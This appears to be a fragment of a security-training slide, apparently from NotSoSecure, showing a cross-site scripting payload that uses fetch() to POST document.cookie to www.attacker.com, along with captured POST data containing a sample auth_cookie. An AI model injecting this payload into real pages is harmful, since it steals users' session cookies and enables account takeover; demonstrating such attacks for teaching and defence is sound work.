 NotSoSecure
https://auth.notsosecure.com
<script>
fetch('https://www.attacker.com', {
method: 'POST', mode: 'no-cors', body:document.cookie
});
</script>
POST Data
auth_cookie=9HgW8qnCkp8gz
nC8jbde0l9dOvZq
lcRYfxnwKzEy;
www.attacker.com